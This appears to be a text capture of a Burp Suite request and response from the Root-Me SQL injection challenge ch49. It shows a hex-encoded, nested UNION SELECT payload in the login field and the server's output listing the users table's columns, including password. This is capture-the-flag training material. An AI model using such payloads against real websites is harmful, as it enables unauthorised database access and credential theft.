 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 239
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
12 Upgrade-Insecure-Requests: 1
13
14 login=
%27union+select+0x2720756e696f6e2053454c45435420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292046524f4d20
696e666f726d6174696f6e5f736368656d612e636f6c756d6e73205748455245207461626c655f6e616d65203d20277573657273272d2d202d
--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 31 Jan 2023 08:56:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1091
8
9
10 <html>
11 <head>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <p>
21 <form action="?action=search" method="POST">
22 <h3>
Search member:
</h3>
<br />
23 Login:
24 <input type="text" name="login" value=""/>
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: 'union select
0x2720756e696f6e2053454c45435420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292046524f4d20696e66
6f726d6174696f6e5f736368656d612e636f6c756d6e73205748455245207461626c655f6e616d65203d20277573657273272d2d
202d -- -<br>
32 [+] Found ID: 1<br>
33 [+] Email: id,login,password,email<br>
34 </fieldset>
35 </p>